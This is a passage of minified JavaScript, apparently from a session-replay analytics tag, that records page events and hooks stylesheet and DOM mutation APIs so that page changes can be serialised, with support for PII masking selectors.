ie(gn[0]);this.isStarted?this.zf(t):csArray.prototype.push.call(this.ki,t)}Gv(t){no(t,Cy)?this.Y.emitEventTriggerRecording(t,ni.ETR_PAGE):this.Y.emitEventTriggerRecording(t,ni.ETR_SESSION),this.yr={eventName:t,isETR:!0,isCustomHashId:!1},this.Sa()}qv(t){Ry(this.E)&&(this.Y.emitEventTriggerRecording(t,ni.ETR_LEGACY),this.yr={eventName:t,isETR:!0,isCustomHashId:!1},this.Sa(),this.E.tagDeploymentMode===xi.LoadClicktalePtc&&ql.sendEventTriggerRecording(t))}getRequestParameters(){return{value:this.ue.compressSync(this.yr.eventName,"base64"),ct:this.ue.algorithm,isETR:`${this.yr.isETR}`,isCustomHashId:`${this.yr.isCustomHashId}`}}Sa(){this.Bv.send()}static Gf(t){return U(t)&&!!csString.prototype.trim.call(t)}}return s})(),el=["trackPageEvent"],gn=["trackEventTriggerRecording"],Py=(()=>{class s{constructor(t,e,i,n,o){this.E=t,this.S=e,this.ue=i,this.Ue=n,this.Y=o}init(){let t=new pr(this.E.getTrackerUri(),"pageEvent");this.Er=new Iy(this.E,t,this.ue,this.Y),t.setRequestParametersProviders(this.Er,this.Ue),this.S.register(el,e=>{this.Er.trackPageEvent(e)}),this.S.register(gn,e=>{this.Er.trackEventTriggerRecording(e)})}onStartTracking(){this.Er.start()}onArtificialPageViewEnd(t){t&&this.Er.stop()}onAfterArtificialPageView(t){t&&this.Er.start()}}return s})(),Oy=(()=>{class s extends Gt{validateArgs(t){return gt(t)?U(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(gn[0],[`@ETP@${t.eventName}`],"EventTriggerRecordingPageTemplate")}}return s})(),Ny=(()=>{class s extends Gt{validateArgs(t){return gt(t)?U(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(gn[0],[`@ETS@${t.eventName}`],"EventTriggerRecordingSessionTemplate")}}return s})(),My=(()=>{class s extends Gt{validateArgs(t){return gt(t)?U(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(el[0],[t.eventName],"PageEventTemplate")}}return s})(),Dy=(()=>{class s extends pn{validateArgs(t){if(gt(t)){let e=csArray.isArray(t.cssSelectors),i=csArray.isArray(t.attributes);return e&&i}return!1}execute(t,e){let i=csArray.prototype.filter.call(csArray.prototype.map.call(t.cssSelectors,c=>sc(c,e)),c=>!!c),n=csArray.prototype.filter.call(csArray.prototype.map.call(t.attributes,c=>{let u=mr(c.attrName,e),d=sc(c.selector,e);return{attrName:u,selector:d}}),c=>!!c.attrName&&!!c.selector),o={PIISelectors:[...i],Attributes:[...n]};this.commandsService.applyFromImplementation(mo[0],[o],"PIIMaskingTemplate")}}return s})(),ky=(()=>{class s extends Gt{validateArgs(t){return gt(t)?U(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(gn[0],[`${t.eventName}`],"RecordingEventTriggerTemplate")}}return s})(),xy=(()=>{class s extends Gt{validateArgs(t){return gt(t)?U(t.path):!1}execute(t){let e=[t.path],i=Yc(t.decodeURI),n=Xc(t.lifespan),o={...i,...n};Object.keys(o).length&&e.push(o),this.commandsService.applyFromImplementation(ic[0],e,"SetPathTemplate")}}return s})(),Ly=(()=>{class s extends Gt{validateArgs(t){return gt(t)?U(t.query):!1}execute(t){let e=[t.query],i=Yc(t.decodeURI),n=Xc(t.lifespan),o={...i,...n};Object.keys(o).length&&e.push(o),this.commandsService.applyFromImplementation(rc[0],e,"SetQueryTemplate")}}return s})();function os(s,r,t,e){var i=arguments.length,n=i<3?r:e===null?e=Object.getOwnPropertyDescriptor(r,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")n=Reflect.decorate(s,r,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(n=(i<3?o(n):i>3?o(r,t,n):o(r,t))||n);return i>3&&n&&Object.defineProperty(r,t,n),n}var zr=s=>s instanceof HTMLFormElement?"form":s.localName,Yl=new Map,va=!on&&document.implementation.createHTMLDocument("");function Uu(s){var r,t;return(t=(r=s.sheet)===null||r===void 0?void 0:r.href)!==null&&t!==void 0?t:s.getAttribute("href")}function Vy(s){if(!ln(s))return null;let r=ju(s);if(r===null||r.length===0)return null;let t="";if(ho(s.textContent))ut(r,e=>t+=e.cssText);else{let e=Uy(s);if(e===r.length||e>r.length)return null;let i=new csArray(r.length-e);for(let n=e,o=0;n<r.length;n+=1,o+=1)i[o]=r[n];ut(i,n=>t+=n.cssText)}return t}function Uy(s){if(!va)return 0;let r=Yl.get(s.textContent);if(r)return r;let t=s.cloneNode(!0);t.textContent=s.textContent,va.head.appendChild(t);let e=ju(t);return r=e?e.length:0,Yl.set(s.textContent,r),va.head.removeChild(t),r}function ju(s){try{if(s.disabled)return null;let r=s.sheet;return r?r.cssRules||r.rules:null}catch(r){if(r.name!=="SecurityError"&&r.name!=="InvalidAccessError")throw r;return null}}var ke={ELEMENT_NODE:1,ATTRIBUTE_NODE:2,TEXT_NODE:3,CDATA_SECTION_NODE:4,ENTITY_REFERENCE_NODE:5,PROCESSING_INSTRUCTION_NODE:7,COMMENT_NODE:8,DOCUMENT_NODE:9,DOCUMENT_TYPE_NODE:10,DOCUMENT_FRAGMENT_NODE:11,STYLESHEET:50};var Hi=(()=>{class s{constructor(t){this.csId=ot(t),this.props=ri.getAll(t)}}return s})(),Hu=(()=>{class s extends Hi{constructor(t){super(t),this.nodeType=3,this.data=t.data}}return s})(),rs=(()=>{class s extends Hi{constructor(t){var e,i,n;super(t),this.attributes=[],this.nodeType=ke.ELEMENT_NODE,this.localName=zr(t),this.namespaceURI=(e=t.namespaceURI)!==null&&e!==void 0?e:void 0,this.children=[];let o=Vy(t);if(o){this.children=new csArray(csNodechildNodes.apply(t).length);let c=document.createTextNode(o),u=new Hu(c);csArray.prototype.push.call(this.children,u)}(ln(t)||xc(t))&&(this.disabledSheet=(n=(i=t.sheet)===null||i===void 0?void 0:i.disabled)!==null&&n!==void 0?n:!1)}static isElement(t){return t.nodeType===ke.ELEMENT_NODE}static getAttribute(t,e){return Vi(t.attributes,i=>i.name===e)}static getAttributeValue(t,e){var i;return(i=this.getAttribute(t,e))===null||i===void 0?void 0:i.value}}return s})();function jy(s,r){let t=!1,e=function(){if(!t)return s.apply(r,arguments)};return e.cancel=()=>t=!0,e}function Hy(){let s=new Error,r=s.stack?csArray.prototype.filter.call(csString.prototype.split.call(s.stack,`
`),e=>e!=="Error"&&csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(e),"promise ")===-1&&csString.prototype.indexOf.call(e,"[native code]")===-1&&csString.prototype.indexOf.call(e,"(<anonymous>)")===-1):[];if(r.length===0)return"";let t=Fy(r);return t===""||(r=$y(r,t),r.length===0)?"":Bu(r[0])}function By(s){return csString.prototype.indexOf.call(s,"@")!==-1}function Fy(s){return s.length>0?Bu(s[0]):""}function $y(s,r){return csArray.prototype.filter.call(s,t=>csString.prototype.indexOf.call(t,r)===-1)}function Bu(s){let r="",t;By(s)?t=new csRegExp("@(.+):(\\d+):(\\d+)$"):t=new csRegExp("\\((.+):(\\d+):(\\d+)\\)");let e=t.exec(s);return e&&(r=e[1]),r}var zy=s=>s;function Gy(s,r,t,e){let i=csSymbol.for("propertyProxy");Object.defineProperty(s,r,{get(){var n;if(this[i])return this[i];let o=(n=t.get)===null||n===void 0?void 0:n.apply(this);return typeof o!="object"?o:(typeof Proxy=="function"?this[i]=new Proxy(o,{get(c,u){let d=Reflect.get(c,u);return typeof d=="function"?d.bind(c):d},set:(c,u,d)=>{let p=c[u],g=Reflect.set(c,u,d);return e.forEach(_=>_(this,d,p,"subproperty")),g}}):this[i]=o,this[i])},set(){var n;let o=arguments,c=this[r],u=(n=t.set)===null||n===void 0?void 0:n.apply(this,o);delete this[i];try{e.forEach(d=>d(this,o[0],c,"property"))}catch(d){Ct.error(d)}return u}})}function qy(s,r,t){let e=Wy(s,r);if(!e)return null;let i=(n,o,c,u)=>t(n,o,c,u);return{activate:()=>{e.add(i)},deactivate:()=>{e.delete(i)}}}function Wy(s,r){let t=csSymbol.for(r);if(s[t])return s[t];let e=new Set,i=Object.getOwnPropertyDescriptor(s,r);return i?i.configurable?(s[t]=e,Gy(s,r,i,e),e):(Ct.warn(`Cannot intercept non configurable property '${csString(r)}' of object '${s}'`),null):(Ct.warn(`Cannot intercept property '${csString(r)}' because it does not exist directly on the target object '${s}'`),null)}function Yy(s,r){let t=csSymbol.for(r);if(s[t])return s[t];let e=Object.getOwnPropertyDescriptor(s,r);if(!(e!=null&&e.writable)&&!(e!=null&&e.set))return Ct.warn(`Cannot intercept read only function '${csString(r)}' of object '${s}'`),null;let i=new Set;s[t]=i;let n=s[r];if(typeof n=="function"){let o=function(){let c=arguments,u=[];try{u=csArray.prototype.map.call(ms(i),p=>p(c))}catch(p){Ct.critical(p)}let d=n.apply(this,c);return Ui(()=>{let p={result:d,context:this,args:c};csArray.prototype.forEach.call(u,g=>g(p))},[fs.MonkeyPatch,`${csString(r)}`]),d};Jy(o,n),s[r]=o}return i}function Me({target:s,methodName:r,hook:t,hookPrepareArgs:e=zy,options:i}){let n=Yy(s,r);if(!n)return null;let o=c=>{let u=e(c),d=i!=null&&i.withCallerName?{callerName:Hy()}:{};return p=>t({...p,...d,args:u})};return{activate:()=>{n.add(o)},deactivate:()=>{n.delete(o)}}}function Xy(s,r){return Fu(s,r,!1)}function Fu(s,r,t=!0){let e=csSymbol.for(r);if(t?s[e]:s.hasOwnProperty(e))return s[e];let i=new Set,n=Object.getOwnPropertyDescriptor(s,r);if(!n)return Ct.warn(`Cannot intercept property '${csString(r)}' because it does not exist directly on the target object '${s}'`),null;if(!n.configurable)return Ct.warn(`Cannot intercept read only property '${csString(r)}' of object '${s}'`),null;s[e]=i;let o=`${csString(r)}-setter`;return Object.defineProperty(s,r,{set(){var c;let u=this[r],d=arguments;return Ui(()=>{i.forEach(p=>p(this,d[0],u,"property"))},[fs.MonkeyPatch,o]),(c=n.set)===null||c===void 0?void 0:c.apply(this,d)}}),i}function Ky(s,r,t){return en(s,r,t,!0)}function en(s,r,t,e=!1){let i=e?Xy(s,r):Fu(s,r);if(!i)return null;let n=(o,c,u)=>t(o,c,u,"property");return{activate:()=>{i.add(n)},deactivate:()=>{i.delete(n)}}}function Jy(s,r){s.prototype=r.prototype,Object.defineProperty(s,"toString",{value:()=>r.toString()})}var mn=(()=>{class s{constructor(){this.set=new Set}add(t){this.set.add(t),this.set.size===1&&csSetTimeout(()=>{this.set.clear()})}has(t){return this.set.has(t)}del(t){this.set.delete(t)}clear(){this.set.clear()}values(){return ms(this.set)}get count(){return this.set.size}}return s})(),Qy=(()=>{class s extends mn{constructor(t="high"){super(),this.Wv=t}add(t){this.set.add(t),this.set.size===1&&_e(()=>{this.set.clear()},this.Wv)}}return s})();function Eo(s,r=!1){let t=new mn;return{push(e){t.count===0&&(r?_e:csSetTimeout)(()=>{s(t.values()),t.clear()}),t.add(e)}}}var Ls=csSymbol(),sl=(()=>{class s{constructor(t){var e,i,n,o,c,u,d,p,g,_,w,T,D;this.A=t,this.Ll=null,this.Vl=null,this.Ul=null,this.jl=null,this.Hl=null,this.Yv=Eo(V=>this.processUpdateRulesInATick(V)),this.Bl=null,this.Fl=null,this.$l=null,this.A=V=>_e(()=>t(V)),typeof((i=(e=window.CSSStyleSheet)===null||e===void 0?void 0:e.prototype)===null||i===void 0?void 0:i.insertRule)=="function"&&(this.Ll=Me({target:window.CSSStyleSheet.prototype,methodName:"insertRule",hook:({context:V,args:O})=>{this.processInsertRule(V,O)}})),typeof((o=(n=window.CSSStyleSheet)===null||n===void 0?void 0:n.prototype)===null||o===void 0?void 0:o.deleteRule)=="function"&&(this.Vl=Me({target:window.CSSStyleSheet.prototype,methodName:"deleteRule",hook:({context:V,args:O})=>{this.processDeleteRule(V,O)}})),typeof((u=(c=window.CSSGroupingRule)===null||c===void 0?void 0:c.prototype)===null||u===void 0?void 0:u.insertRule)=="function"&&(this.Ul=Me({target:window.CSSGroupingRule.prototype,methodName:"insertRule",hook:({context:V})=>this.processUpdateRule(V)})),typeof((p=(d=window.CSSGroupingRule)===null||d===void 0?void 0:d.prototype)===null||p===void 0?void 0:p.deleteRule)=="function"&&(this.jl=Me({target:window.CSSGroupingRule.prototype,methodName:"deleteRule",hook:({context:V})=>this.processUpdateRule(V)})),!((g=window.StyleSheet)===null||g===void 0)&&g.prototype&&"disabled"in window.StyleSheet.prototype&&(this.Hl=en(window.StyleSheet.prototype,"disabled",(V,O,M)=>{O!==M&&this.Xv(V,O)})),typeof((w=(_=window.CSSStyleDeclaration)===null||_===void 0?void 0:_.prototype)===null||w===void 0?void 0:w.setProperty)=="function"&&(this.Bl=Me({target:window.CSSStyleDeclaration.prototype,methodName:"setProperty",hook:({context:V})=>{let O=V.parentRule;O instanceof CSSStyleRule&&this.processUpdateRule(O)}})),typeof((D=(T=window.CSSStyleDeclaration)===null||T===void 0?void 0:T.prototype)===null||D===void 0?void 0:D.removeProperty)=="function"&&(this.Fl=Me({target:window.CSSStyleDeclaration.prototype,methodName:"removeProperty",hook:({context:V})=>{let O=V.parentRule;O instanceof CSSStyleRule&&this.processUpdateRule(O)}})),Object.getOwnPropertyDescriptor(window.CSSStyleRule.prototype,"style")&&(this.$l=qy(window.CSSStyleRule.prototype,"style",V=>{this.processUpdateRule(V)}))}observe(){var t,e,i,n,o,c,u,d;(t=this.Ll)===null||t===void 0||t.activate(),(e=this.Vl)===null||e===void 0||e.activate(),(i=this.Ul)===null||i===void 0||i.activate(),(n=this.jl)===null||n===void 0||n.activate(),(o=this.Hl)===null||o===void 0||o.activate(),(c=this.Bl)===null||c===void 0||c.activate(),(u=this.Fl)===null||u===void 0||u.activate(),(d=this.$l)===null||d===void 0||d.activate()}disconnect(){var t,e,i,n,o,c,u,d;(t=this.Ll)===null||t===void 0||t.deactivate(),(e=this.Vl)===null||e===void 0||e.deactivate(),(i=this.Ul)===null||i===void 0||i.deactivate(),(n=this.jl)===null||n===void 0||n.deactivate(),(o=this.Hl)===null||o===void 0||o.deactivate(),(c=this.Bl)===null||c===void 0||c.deactivate(),(u=this.Fl)===null||u===void 0||u.deactivate(),(d=this.$l)===null||d===void 0||d.deactivate()}processInsertRule(t,[e,i]){if(t[Ls]==null&&!t.ownerNode)return;let n={type:"cssRuleInserted",sheet:t,rule:e,index:i};this.A(n)}processUpdateRule(t){let e=t;for(;e.parentRule!==null;)e=e.parentRule;e.parentStyleSheet!==null&&this.Yv.push(e)}processUpdateRulesInATick(t){for(let e of t){if(e.parentStyleSheet===null)return;let i=e.parentStyleSheet,n=csArray.prototype.indexOf.call(ur(i.cssRules),e);if(n===-1)return;let o={type:"cssRuleUpdated",sheet:i,rule:e.cssText,index:n};this.A(o)}}processDeleteRule(t,[e]){if(t[Ls]==null&&!t.ownerNode)return;let i={type:"cssRuleDeleted",sheet:t,index:e};this.A(i)}Xv(t,e){if(t[Ls]==null&&!t.ownerNode)return;let i={type:"cssStyleSheetDisabled",sheet:t,disabled:e};this.A(i)}}return vt([F()],s.prototype,"observe",null),vt([F()],s.prototype,"disconnect",null),vt([F()],s.prototype,"processInsertRule",null),vt([F()],s.prototype,"processUpdateRule",null),vt([F()],s.prototype,"processUpdateRulesInATick",null),vt([F()],s.prototype,"processDeleteRule",null),s})(),_r=(()=>{var s;class r{static Kv(e){this.si.forEach(i=>{e(i,"initial")})}static Tn(e){if(this.U||(this.U=new csMutationObserver(i=>{for(let n of i)n.target.isConnected&&ut(n.addedNodes,this.Jv),ut(n.removedNodes,this.Qv)})),csArray.prototype.push.call(this.Pe,e),!this.K){this.K=!0,this.U.observe(document,this.Rn);for(let i of Pi.getAllShadowHosts(document)){let n=csElementshadowRoot.apply(i);this.si.add(n),this.U.observe(n,this.Rn)}this.zl||(this.zl=Me({target:Element.prototype,methodName:"attachShadow",hook:i=>this.Sr(i.result)&&this.qf(i.result)})),this.zl.activate()}this.Kv(e)}static Sr(e){return e.isConnected&&e.ownerDocument===document}static Cn(e){var i,n;this.Pe=csArray.prototype.filter.call(this.Pe,o=>o!==e),this.Pe.length===0&&(this.Pe=[],this.K=!1,(i=this.U)===null||i===void 0||i.disconnect(),(n=this.zl)===null||n===void 0||n.deactivate(),this.si.clear())}constructor(e){this.A=e,this.A=li("DocumentShadowRootObserver:callback",(i,n)=>e(i,n))}get shadowRoots(){return ms(s.si)}takeRecords(){var e,i;return(i=(e=s.U)===null||e===void 0?void 0:e.takeRecords())!==null&&i!==void 0?i:[]}observe(){Pi.isSupported()&&s.Tn(this.A)}disconnect(){Pi.isSupported()&&s.Cn(this.A)}}return s=r,r.Pe=[],r.si=new Set,r.K=!1,r.Rn={childList:!0,subtree:!0},r.qf=t=>{s.si.has(t)||(s.U.observe(t,s.Rn),s.si.add(t),ut(s.Pe,e=>e(t,"added")))},r.Jv=t=>{fe(t,NodeFilter.SHOW_DOCUMENT_FRAGMENT).visitAll(s.qf)},r.Qv=t=>{t.isConnected||fe(t,NodeFilter.SHOW_DOCUMENT_FRAGMENT).visitAll(e=>{s.si.has(e)&&(s.si.delete(e),ut(s.Pe,i=>i(e,"removed")))})},vt([F()],r.prototype,"observe",null),vt([F()],r.prototype,"disconnect",null),r})(),Zy=(()=>{class s{constructor(t){this.Zv=1,this.va=new Set,this.Gl=null,this.ql=null,this.Wl=(e,i)=>{(i==="initial"||i==="added")&&this.setStyleSheets(e,e.adoptedStyleSheets)},this.t_=e=>{let i=e.sheet;if(this.va.has(i)){if(e.type==="cssRuleInserted"){let n={type:"adoptedStyleSheetRuleInserted",sheetId:i[Ls],rule:e.rule,index:e.index};this.A(n)}else if(e.type==="cssRuleDeleted"){let n={type:"adoptedStyleSheetRuleDeleted",sheetId:i[Ls],index:e.index};this.A(n)}else if(e.type==="cssRuleUpdated"){let n={type:"adoptedStyleSheetRuleUpdated",sheetId:i[Ls],rule:e.rule,index:e.index};this.A(n)}else if(e.type==="cssStyleSheetDisabled"){let n={type:"adoptedStyleSheetDisabled",sheetId:i[Ls],disabled:e.disabled};this.A(n)}}},this.A=e=>_e(async()=>{await Gh(2),t(e)}),this.fe=new _r(this.Wl),"adoptedStyleSheets"in Document.prototype&&(this.Gl=en(window.Document.prototype,"adoptedStyleSheets",(e,i)=>{this.setStyleSheets(e,i)})),"ShadowRoot"in window&&"adoptedStyleSheets"in window.ShadowRoot.prototype&&(this.ql=en(window.ShadowRoot.prototype,"adoptedStyleSheets",(e,i)=>{this.setStyleSheets(e,i)})),this.Wf=new sl(this.t_)}observe(){var t,e;this.setStyleSheets(document,document.adoptedStyleSheets),this.fe.observe(),(t=this.Gl)===null||t===void 0||t.activate(),(e=this.ql)===null||e===void 0||e.activate(),this.Wf.observe()}disconnect(){var t,e;this.va.clear(),this.fe.disconnect(),(t=this.Gl)===null||t===void 0||t.deactivate(),(e=this.ql)===null||e===void 0||e.deactivate(),this.Wf.disconnect()}setStyleSheets(t,e){if(!e.length)return;this.e_(e);let i=ns(e,o=>o[Ls]),n={type:"adoptedStyleSheetsSet",target:t,sheetsIds:i};this.A(n)}e_(t){ut(t,e=>{if(this.va.has(e))return;let i=this.Zv++;e[Ls]=i,this.va.add(e);let n=this.s_(e),o={type:"adoptedStyleSheetRegistered",sheetId:i,cssRules:n,disabled:e==null?void 0:e.disabled};this.A(o)})}s_(t){let e=[];try{e=ns(t.cssRules,i=>i.cssText)}catch{}return e}}return vt([F()],s.prototype,"observe",null),vt([F()],s.prototype,"disconnect",null),vt([F()],s.prototype,"setStyleSheets",null),s})(),tE=ji(rE,"optimizeMutations"),eE=csSymbol.for("ignoreNextSerialization");function sE(){let s=new Set,r=new Set,t=new Set,e=new Set,i=new Map,n=new Map,o=new Map,c=new Set,u=new Set,d=new Map,p=new Set;return{isMovedNode(g){return s.has(g)},markAsMovedNode(g){p.delete(g),s.add(g)},isDetachedMove(g){return!!bt.findAncestor(g,_=>p.has(_),!0)},isAddedNode(g){let _=bt.findAncestor(g,w=>r.has(w)||u.has(w)||s.has(w),!0);return!!_&&!s.has(_)},isMovedNodeIntoAddedNode(g){return s.has(g)&&!!bt.findAncestor(g,_=>r.has(_)||u.has(_),!0)},markAsAddedNode(g){p.delete(g),u.delete(g),r.add(g)},markAsPendingInsert(g){u.add(g)},isPendingInsert(g){return u.has(g)},isRemovedNode(g){return!!bt.findAncestor(g,_=>t.has(_),!0)},markAsRemovedNode(g){t.add(g)},isUselessNode(g){return e.has(g)},markAsUselessNode(g){e.add(g)},getPlaceholder(g,_){let w=_==="previous"?n:i;return g&&w.has(g)?w.get(g)||null:g},getSiblings(g){let _=g.addedNodes.length,w=this.getPlaceholder(g.previousSibling,"previous"),T=this.getPlaceholder(g.nextSibling,"next");if(_){let D=w,V=T,O=g.previousSibling!==w,M=g.nextSibling!==T;for(let G=0;G<_;G++){let B=g.addedNodes[G],P=g.addedNodes[_-G-1];this.isLatestNodeMutation(B,g)?(n.delete(B),g.previousSibling&&O&&(i.set(g.previousSibling,B),O=!1),D=B):n.set(B,D),this.isLatestNodeMutation(P,g)?(i.delete(P),g.nextSibling&&M&&(n.set(g.nextSibling,P),M=!1),V=P):i.set(P,V)}}else g.previousSibling&&g.previousSibling!==w&&i.set(g.previousSibling,T),g.nextSibling&&g.nextSibling!==T&&n.set(g.nextSibling,w);return{previousSibling:w,nextSibling:T}},setAttributeMutation(g,_){let w=o.get(g)||new Set;w.add(_),o.set(g,w)},isAttributeMutated(g,_){var w;return!!(!((w=o.get(g))===null||w===void 0)&&w.has(_))},setLatestNodeMutation(g,_){d.set(g,_)},isLatestNodeMutation(g,_){return d.get(g)===_},markAsFutureAddedNode(g){d.has(g)||p.add(g)},isTextMutated(g){return c.has(g)},setTextMutated(g){return c.add(g)}}}function iE(s,r){for(let t=0;t<s.addedNodes.length;t++){let e=s.addedNodes[t];r.markAsFutureAddedNode(e),r.setLatestNodeMutation(e,s)}for(let t=0;t<s.removedNodes.length;t++){let e=s.removedNodes[t];r.setLatestNodeMutation(e,s)}}function rE(s){let r=sE(),t=[];for(let e of s)e.type==="childList"&&iE(e,r);for(let e of s)switch(e.type){case"attributes":oE(e,r,t);break;case"characterData":nE(e,r,t);break;case"childList":lE(e,r,t);break}return t}function nE(s,r,t=[]){let e=s.target;return bt.isConnected(e)&&!r.isTextMutated(e)&&!r.isAddedNode(e)&&!cE(e,"characterData")&&(r.setTextMutated(e),csArray.prototype.push.call(t,s)),t}function oE(s,r,t=[]){let e=s.target,i=`${s.attributeNamespace}/${s.attributeName}`;return bt.isConnected(e)&&!r.isAttributeMutated(e,i)&&!r.isAddedNode(e)&&(r.setAttributeMutation(e,i),csArray.prototype.push.call(t,s)),t}var aE=30;function cE(s,r,t){let e=csSymbol.for(t?`${r}:${t}`:r),i=$.now(),n=s[e];return n&&i<n?!0:(s[e]=i+aE,!1)}function lE(s,r,t=[]){let e=bt.isConnected(s.target),i=!e&&r.isRemovedNode(s.target),n=e&&r.isAddedNode(s.target),o=r.getSiblings(s),c=o.nextSibling,u=o.previousSibling,d=null,p=()=>{if(d){let{childListType:w,movedNodes:T,...D}=d;csArray.prototype.push.call(t,w==="added"?D:{...D,movedNodes:T}),d=null}},g=w=>w===(d==null?void 0:d.childListType)?d:(p(),{childListType:w,type:"childList",target:s.target,addedNodes:[],removedNodes:[],movedNodes:[],previousSibling:u,nextSibling:c});if(e){for(let w=0;w<s.addedNodes.length;w++){let T=s.addedNodes[w];r.isLatestNodeMutation(T,s)?(r.isMovedNode(T)?(d=g("moved"),csArray.prototype.push.call(d.movedNodes,T)):(r.markAsAddedNode(T),n||(d=g("added"),csArray.prototype.push.call(d.addedNodes,T))),u=T):bt.isConnected(T)?r.isMovedNode(T)||r.markAsPendingInsert(T):r.markAsUselessNode(T)}p()}let _=Qr(s.removedNodes,w=>{if(bt.isConnected(w)){if(!i&&!r.isPendingInsert(w)){if(r.isDetachedMove(w))return!0;r.markAsMovedNode(w),r.isMovedNodeIntoAddedNode(w)&&(w[eE]=!0)}return!1}return r.isUselessNode(w)?!1:(r.markAsRemovedNode(w),!0)});return _.length&&csArray.prototype.push.call(t,{type:"childList",removedNodes:_,addedNodes:[],movedNodes:[],target:s.target,nextSibling:c,previousSibling:u}),t}var Xl={childList:!0,subtree:!0,attributes:!0,characterData:!0,characterDataOldValue:!0,attributeOldValue:!0},ze=(()=>{var s;class r{static setShadowRootFilter(e){csArray.prototype.push.call(s.shadowRootFilters,e)}static Yl(e){if(s.shadowRootFilters.length>0&&fr(e))for(let i=0;i<s.shadowRootFilters.length;i++){let n=s.shadowRootFilters[i];if(n(e))return}this.observedTargets.add(e),this.mutationObserver.observe(e,Xl)}static disconnectShadowRoot(e){this.observedTargets.has(e)&&(this.observedTargets.delete(e),this.isRefreshing||(this.isRefreshing=!0,_e(()=>{this.isRefreshing=!1;let i=this.mutationObserver.takeRecords();i.length&&s.mutationCallback(i),this.mutationObserver.disconnect(),this.observedTargets.forEach(n=>{this.mutationObserver.observe(n,Xl)})})))}static observe(e,i){csArray.prototype.push.call(this.callbacks,e),i&&csArray.prototype.push.call(this.shadowRootCallbacks,i),this.started?i&&csArray.prototype.forEach.call(Pi.getAllShadowHosts(document),n=>i(csElementshadowRoot.apply(n),"initial")):(this.mutationObserver=new csMutationObserver(this.mutationCallback),this.Yl(document),this.shadowRootObserver=new _r(this.onShadowRoot),this.shadowRootObserver.observe(),this.started=!0,ut(this.shadowRootObserver.shadowRoots,n=>{this.Yl(n)}))}static disconnect(e,i){var n,o;this.callbacks=csArray.prototype.filter.call(this.callbacks,c=>c!==e),i&&(this.shadowRootCallbacks=csArray.prototype.filter.call(this.shadowRootCallbacks,c=>c!==i)),this.callbacks.length===0&&(this.callbacks=[],this.shadowRootCallbacks=[],s.shadowRootFilters=[],(n=this.shadowRootObserver)===null||n===void 0||n.disconnect(),(o=this.mutationObserver)===null||o===void 0||o.disconnect(),this.observedTargets.clear(),this.started=!1)}constructor(e,i){this.A=e,this.Yf=i;let n=Eo(o=>e(o,this),!0);this.A=li("DocumentMutationObserver:callback",o=>{ut(o,c=>n.push(c))})}get shadowRoots(){var e,i;return(i=(e=s.shadowRootObserver)===null||e===void 0?void 0:e.shadowRoots)!==null&&i!==void 0?i:[]}takeRecords(){var e;let i=(e=s.mutationObserver)===null||e===void 0?void 0:e.takeRecords(),n=s.shadowRootObserver.takeRecords();return i!=null&&i.length&&n.length?Zd(i,n):i!=null?i:n}observe(){s.observe(this.A,this.Yf)}disconnect(){s.disconnect(this.A,this.Yf)}}return s=r,r.callbacks=[],r.shadowRootCallbacks=[],r.started=!1,r.observedTargets=new Set,r.shadowRootFilters=[],r.mutationCallback=t=>{Bt.mutations.count.increase(t.length),csArray.prototype.forEach.call(s.callbacks,e=>e(t,s.mutationObserver))},r.onShadowRoot=(t,e)=>{ut(s.shadowRootCallbacks,i=>i(t,e)),e!=="removed"?s.Yl(t):s.disconnectShadowRoot(t)},r.isRefreshing=!1,vt([F()],r.prototype,"observe",null),vt([F()],r.prototype,"disconnect",null),r})(),hE=(()=>{class s{constructor(t){this.A=t,this.Xl=!1,this.i_=e=>{e.sheet.ownerNode&&(e.type==="cssRuleInserted"?this.A({type:e.type,target:e.sheet.ownerNode,rule:e.rule,index:e.index}):e.type==="cssRuleDeleted"?this.A({type:e.type,target:e.sheet.ownerNode,index:e.index}):e.type==="cssRuleUpdated"?this.A({type:e.type,target:e.sheet.ownerNode,rule:e.rule,index:e.index}):e.type==="cssStyleSheetDisabled"&&this.A({type:e.type,target:e.sheet.ownerNode,disabled:e.disabled}))},this.A=e=>_e(()=>t(e)),this.Xf=new sl(e=>_e(async()=>{await Gh(),this.i_(e)})),"adoptedStyleSheets"in Document.prototype&&(this.Kf=new Zy(t))}observe(){var t;this.Xl=!1,this.U=new ze(e=>this.r_(e),(e,i)=>{i==="added"&&this.n_(e)}),this.U.observe(),this.Xf.observe(),(t=this.Kf)===null||t===void 0||t.observe()}disconnect(){var t,e;(t=this.U)===null||t===void 0||t.disconnect(),this.Xf.disconnect(),(e=this.Kf)===null||e===void 0||e.disconnect(),this.Xl=!0}r_(t){if(this.Xl)return;let e=tE(t);for(let i=0;i<e.length;i++){let n=e[i];if(!n){Ct.error("processRawMutations: empty record");continue}switch(n.type){case"attributes":this.processAttributeChanged(n);break;case"characterData":this.processCharacterDataChanged(n);break;case"childList":this.processChildListChanged(n);break;default:Ct.error(`processRawMutations: unknown record type '${n.type}'`);break}}}processAttributeChanged(t){let e={type:"attributeChanged",target:t.target,attribute:t.attributeName,namespace:t.attributeNamespace,oldValue:t.oldValue,newValue:bt.getAttributeNS(t.target,t.attributeNamespace,t.attributeName)};this.A(e)}processCharacterDataChanged(t){let e={type:"characterDataChanged",target:t.target,oldValue:t.oldValue,newValue:t.target.data};this.A(e)}processChildListChanged(t){var e,i,n;if(!((e=t.movedNodes)===null||e===void 0)&&e.length){let o={type:"nodesMoved",target:t.target,nodes:t.movedNodes,previousSibling:t.previousSibling,nextSibling:t.nextSibling};this.A(o)}if(!((i=t.addedNodes)===null||i===void 0)&&i.length){let o={type:"nodesAdded",target:t.target,previousSibling:t.previousSibling,nextSibling:t.nextSibling,nodes:ur(t.addedNodes)};this.A(o)}if(!((n=t.removedNodes)===null||n===void 0)&&n.length){let o={type:"nodesRemoved",target:t.target,nodes:ns(t.removedNodes,c=>c)};this.A(o)}}n_(t){let e={type:"shadowRootAttached",target:t.host,shadowRoot:t};this.A(e)}}return vt([F()],s.prototype,"processAttributeChanged",null),vt([F()],s.prototype,"processCharacterDataChanged",null),vt([F()],s.prototype,"processChildListChanged",null),s})(),uE=(()=>{class s extends Hi{constructor(t){super(t),this.nodeType=4,this.data=t.data}}return s})(),dE=(()=>{class s extends Hi{constructor(t){super(t),this.nodeType=8,this.data=t.data}}return 